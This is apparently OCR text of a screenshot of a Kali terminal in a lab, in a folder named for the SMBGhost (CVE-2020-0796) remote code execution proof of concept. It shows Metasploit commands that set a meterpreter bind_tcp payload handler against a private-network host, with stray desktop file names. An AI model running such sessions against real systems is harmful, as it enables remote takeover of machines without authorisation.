 1 2 3 4 19:57
ajay@kali: ~/CVE-2020-0796/SMBGhost_RCE_PoC-master
文件 动作 编辑 查看 帮助
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > set lhost 192.168.237.128
[!] Unknown datastore option: lhost. Did you mean RHOST?
lhost => 192.168.237.128
msf6 exploit(multi/handler) > set rhost 192.168.237.136
rhost => 192.168.237.136
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.237.136:4444
reports flaskPIN
24.zip 四妹.png
s5ser test-flask